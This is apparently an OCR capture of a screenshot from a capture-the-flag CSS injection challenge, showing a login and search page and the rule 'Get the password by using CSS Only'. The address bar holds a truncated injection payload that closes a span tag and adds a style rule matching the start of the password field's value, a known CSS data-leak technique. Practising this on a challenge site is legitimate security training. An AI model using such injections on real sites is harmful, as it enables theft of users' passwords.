 Not secure | challenges.itsafe.co.il/CSS/stage4.php?HTML=</span><style>input[type=password][value^=Cyber1337Stag...
CSS Challenges
Login
Search for your favorite food:
•••••••••••••••
Last Search was:
← Go →
Rules: Get the password by using CSS Only